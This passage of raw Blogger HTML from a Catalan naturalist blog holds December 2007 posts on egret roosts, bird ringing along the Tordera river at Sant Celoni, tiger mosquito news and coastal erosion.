src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOmCiHBD3j3BMv0VE83jz9gyHUkMwItdX6oZ4HoJbJrcGCJYHM_2J2tZaWD67_SrfBHU89GM0W4Sq7GOQNXGWa8J19FRBP85NtIj8CJejIs-QqKe2rLt2qWWupsdhv35nF51OmTIi_v1Qd/s400/!cid_001001c8345d%24e554ec50%246FE0C643%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></div><br /></div><p align="center">Lluer (<em>Carduelis spinus</em>)</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/12/les-llobateres-sant-celoni-11207.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/12/les-llobateres-sant-celoni-11207.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-12-01T22:39:00+01:00'>22:39</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/3548449138825033115' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/3548449138825033115' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=3548449138825033115&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3548449138825033115&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3548449138825033115&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3548449138825033115&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3548449138825033115&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3548449138825033115&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Llobateres%20%28Sant%20Celoni%29' rel='tag'>espais-Les Llobateres (Sant Celoni)</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='1849996386501239583' itemprop='postId'/>
<a name='1849996386501239583'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/12/sobre-el-dormidor-deplugabous-bubulcus.html'>Sobre el dormidor d'esplugabous (Bubulcus ibis) a prop de Santa Maria de Palautordera. David Caballé</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1849996386501239583' itemprop='description articleBody'>
Avui a la tarda, en David Caballé ha pogut observar més de 150 esplugabous (<em>Bubulcus ibis</em>)/martinets blancs (<em>Egretta garzetta</em>) al dormidor proper a Santa Maria de Palautordera, a uns pocs arbres.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/12/sobre-el-dormidor-deplugabous-bubulcus.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/12/sobre-el-dormidor-deplugabous-bubulcus.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-12-01T22:34:00+01:00'>22:34</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/1849996386501239583' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/1849996386501239583' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=1849996386501239583&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1849996386501239583&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1849996386501239583&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1849996386501239583&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1849996386501239583&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1849996386501239583&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera' rel='tag'>espais-riu Tordera</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWU8c2KR5aRoEpH8t5vui4v87CFBGuguLVupFYxM164Bw6c2voApfEzPCqaKsR1uXj4MAaECFICSabHC4ZdwbZN8gOTRVpkW63KHax_eHrRdanl9YLs6_pvbfQzmfM7xvONe9VOOX4hchyphenhyphen/s400/!cid_000301c8345d%24e54de770%246FE0C643%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='3965104044238819433' itemprop='postId'/>
<a name='3965104044238819433'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/12/notcies-davui-11207.html'>Notícies d'avui 1/12/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3965104044238819433' itemprop='description articleBody'>
<img alt="" border="0" id="BLOGGER_PHOTO_ID_5139120600071231186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWU8c2KR5aRoEpH8t5vui4v87CFBGuguLVupFYxM164Bw6c2voApfEzPCqaKsR1uXj4MAaECFICSabHC4ZdwbZN8gOTRVpkW63KHax_eHrRdanl9YLs6_pvbfQzmfM7xvONe9VOOX4hchyphenhyphen/s400/!cid_000301c8345d%24e54de770%246FE0C643%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5139120527056787138" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyh_HFWQAV7uKsOI_ESUd3LP3SWxRh3x1fulDl3wfUrktyBZLEuRfy6ovPdEjQPKY_TA8eBiwt_e8DKq2oEgoRYeWP2-4df9ybXRy2SQv2TG8GV0qA8gqDQ57MhR9idYSJilTwpflosqeS/s400/!cid_000401c8345d%24e5503160%246FE0C643%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br /><div><br />Podeu llegir la notícia aquí&#8230;<br /><br /><a href="http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2891_3_233988__Comarques-Diputacio-incrementar-seguretat-evitar-larribada-mosquit-tigre">La Diputació vol incrementar la seguretat per evitar l&#180;arribada del mosquit tigre</a><br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2650630">Els experts preveuen que el mosquit tigre arribarà a les comarques gironines l'any que ve</a><br /><br /><br /><br />I podeu ampliar l&#8217;informació aquí...<br /><br /><a href="http://www.gencat.net/salut/depsan/units/sanitat/html/ca/ambiental/doc8063.html">Mosquit tigre <i>(Aedes albopictus)</i> - Departament de Salut</a><br /><br /><a href="http://www.gencat.net/salut/depsan/units/sanitat/pdf/mosquit.pdf">EL CONTROL DEL MOSQUIT TIGRE</a><br /><br /><a href="http://www.gencat.cat/web/multimedia/cat/mosquit/index_htm.htm">Mosquit Tigre. Multimèdia. Generalitat de Catalunya.</a><br /><br /><a href="http://www.aspb.es/quefem/docs/mosquittigre.pdf">MOSQUIT TIGRE: Informació, Consells i Recomanacions</a><br /><br /><br />Els propers mesos escoltarem moltes &#8220;tonteries&#8221; de gent sense informació però amb poder de decisió política o econòmica... a Tordera ja he escoltat coses com que els estanys només porten el mosquit tigre, i això d&#8217;un personatge pertanyent a l&#8217;ajuntament!!! Informació... contra la ignorància, del mateix que permet deixalles (neumàtics, bidons,  brossa de tot tipus...) escampades per tot el municipi.<br /><br />Malauradament, com sempre, els mateixos que provoquen un problema (per acció o per omissió) seran els primers en queixar-se... Món hipòcrita!!!<br /><br /><br /><br />Una altre notícia per llegir...<br /><br /><a href="http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2891_3_233994__Comarques-PTOP-dona-640750-millorar-paisatge-municipis-costaners">El PTOP dóna 640.750 e per millorar el paisatge a sis municipis costaners</a><br /><br />Quan als nostres municipis de la Baixa Tordera? Què demanen els nostres municipis?<br /><br /><br /><div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/12/notcies-davui-11207.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/12/notcies-davui-11207.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-12-01T22:31:00+01:00'>22:31</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/3965104044238819433' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/3965104044238819433' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=3965104044238819433&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3965104044238819433&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3965104044238819433&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3965104044238819433&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3965104044238819433&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3965104044238819433&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/costa' rel='tag'>costa</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ex%C3%B2tics' rel='tag'>exòtics</a>,
<a href='https://natura-tordera.blogspot.com/search/label/not%C3%ADcies' rel='tag'>notícies</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='593340639562851803' itemprop='postId'/>
<a name='593340639562851803'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/12/dormidor-deplugabous-bubulcus-ibis-prop.html'>Dormidor d'esplugabous (Bubulcus ibis) a prop de Santa Maria de Palautordera. David Caballé</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-593340639562851803' itemprop='description articleBody'>
<div align="justify">En David Caballé ha observat des de fa uns dies un dormidor d&#8217;esplugabous (<em>Bubulcus ibis</em>) a un tram del riu Tordera proper a Santa Maria de Palautordera, tot i que sense poder determinar la quantitat.<br /><br />També comenta la presència a les Llobateres (Sant Celoni) de tres corbs marins grossos (<em>Phalacrocorax carbo</em>), una fotja (<em>Fulica atra</em>), i la resta d&#8217;habituals aquests dies. </div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/12/dormidor-deplugabous-bubulcus-ibis-prop.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/12/dormidor-deplugabous-bubulcus-ibis-prop.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-12-01T03:41:00+01:00'>3:41</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/593340639562851803' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/593340639562851803' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=593340639562851803&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=593340639562851803&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=593340639562851803&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=593340639562851803&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=593340639562851803&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=593340639562851803&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Llobateres%20%28Sant%20Celoni%29' rel='tag'>espais-Les Llobateres (Sant Celoni)</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera' rel='tag'>espais-riu Tordera</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1orrfNXWUg7R1nqd5Reti4iFJ5RANtqipiVEPfoQGEMRyLWG6gzbVmBZNzuD17U9VqumA0K2L1DyCq-qMvnVLWs-iQ7oKormk8oVbHsoupjWR5RfMdJVehiReW2-pAsqdD2k04Yu19lkE/s400/!cid_000401c833bf%24aeb7f280%2403426EC1%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='2168842305832656002' itemprop='postId'/>
<a name='2168842305832656002'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/12/anellament-al-riu-sant-celoni-301107.html'>Anellament al riu (Sant Celoni) 30/11/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2168842305832656002' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYfM0Jo6INqjivUemAiWMq1xg6uT3xvgKvKPBl6tTaEZIpNVJnrFEfFvj4n6IETXhbQVh9rJac4_E6Qi2rH8gsbHMO-FmESB6_gnWymXYaB61QvhdQaWtOuI9gS_mOq253qf-kVdBAU11a/s1600-r/!cid_000401c833bf%24aeb7f280%2403426EC1%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138826296027207346" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1orrfNXWUg7R1nqd5Reti4iFJ5RANtqipiVEPfoQGEMRyLWG6gzbVmBZNzuD17U9VqumA0K2L1DyCq-qMvnVLWs-iQ7oKormk8oVbHsoupjWR5RfMdJVehiReW2-pAsqdD2k04Yu19lkE/s400/!cid_000401c833bf%24aeb7f280%2403426EC1%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> .<br />L&#8217;Enric Badosa ha anellat al riu Tordera al seu pas pel pont trencat de Sant Celoni, com a novetat un tord comú (<em>Turdus philomelos</em>) entre altres...<br /><div> .<br /></div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138826235897665186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim9BcsM01SmDGCPE-pgF9NyhIAwV-xp3-0vbQ-SKDji5dVxxz2rwHGpiyMPSp10hrMhxBjyca_p3_fleuRGQpsTDEGj3hQLw5lNLi4T0egwAJUn9VpeqRscfeoSrit1A_nb7MzKv7MsOx5/s400/!cid_000601c833bf%24aeb7f280%2403426EC1%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138826167178188434" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTIQgOXWMJHGCvxnEZ-YW32xl-vzyrA8YLkGQri9Zu56vMrKbwiuACJ6t-9rTeiju5qaTOhR9BBScwa9DnGij-hzDaHjQ3j9LMpKQvfX3034OdDdH6iNJCD1txaK_8g4g7iHevCpqik42I/s400/!cid_000501c833bf%24aeb7f280%2403426EC1%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138826089868777090" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiup_CzWhugY0rhUNfsoZXtHlD6D5UKKIzVH1t8Fcx10ldeKph_0-0oGWoLmtdOkqfEFukoP4pixp5vM9wmRavjRt1lRcTwaoXZqmYmeKJomhs5UkeFd5wARJcQWMwqHE5lms0dX75rjiPv/s400/!cid_000701c833bf%24aeb7f280%2403426EC1%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" />.<br />Presència a la zona de cueretes torrenteres (<em>Motacilla cinerea</em>), algunes també anellades, pit-roig (<em>Erithacus rubecula</em>), pardal de bardissa (<em>Prunella modularis</em>), Mosquiter comú (<em>Phylloscopus collybita</em>), mallerenga blava (<em>Parus caeruleus</em>) i carbonera (<em>Parus major</em>),... entre altres.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/12/anellament-al-riu-sant-celoni-301107.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/12/anellament-al-riu-sant-celoni-301107.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-12-01T03:28:00+01:00'>3:28</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/2168842305832656002' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/2168842305832656002' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=2168842305832656002&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2168842305832656002&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2168842305832656002&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2168842305832656002&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2168842305832656002&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2168842305832656002&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera' rel='tag'>espais-riu Tordera</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyX4AxFQyPKghKSJtkgmYvOS2RSktZxaS9w84w9o4pQwu1zAh52zjBw-6-oBUPU553dUOQPMuqOglMKmSJVWwLn9aHq_U9Y3JsubaZ957y0Zre1hK2OnjvoDig1JlQmu4mI2btv6Bdrsgb/s400/!cid_000301c833bf%24ae9b69d0%2403426EC1%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='5031596897243044847' itemprop='postId'/>
<a name='5031596897243044847'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/12/ms-sobre-el-retrocs-de-la-costa-301107.html'>Més sobre el retrocés de la costa. 30/11/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5031596897243044847' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZai27KDA3SjRDE442htr3bj4RxOlhGFUeyUAXdMD6qj0u7Du6saThtZTL3sd_FKZO1HDdlgYNiOO0TAjL0ko3L9uI7bCb2MyEG2u7fGs2tnDpU8Mwn67FjJRBBQX8zEcG1aD8shcIpzGc/s1600-r/!cid_000301c833bf%24ae9b69d0%2403426EC1%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138825535817995890" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyX4AxFQyPKghKSJtkgmYvOS2RSktZxaS9w84w9o4pQwu1zAh52zjBw-6-oBUPU553dUOQPMuqOglMKmSJVWwLn9aHq_U9Y3JsubaZ957y0Zre1hK2OnjvoDig1JlQmu4mI2btv6Bdrsgb/s400/!cid_000301c833bf%24ae9b69d0%2403426EC1%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> .<br /><div>Podeu llegir la notícia aquí&#8230;<br /><br /><a href="http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2890_3_233747__Comarques-denuncia-shan-gastat-milions-deuros-protegir-transformadors">El PSC denuncia que s&#180;han gastat 2 milions d&#180;euros per protegir els transformadors</a><br /><br /><a href="http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2890_3_233748__Comarques-projecte-sAbanell-consensuar">El projecte de s&#180;Abanell es consensuarà</a><br /> </div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/12/ms-sobre-el-retrocs-de-la-costa-301107.html' itemprop='url'/>
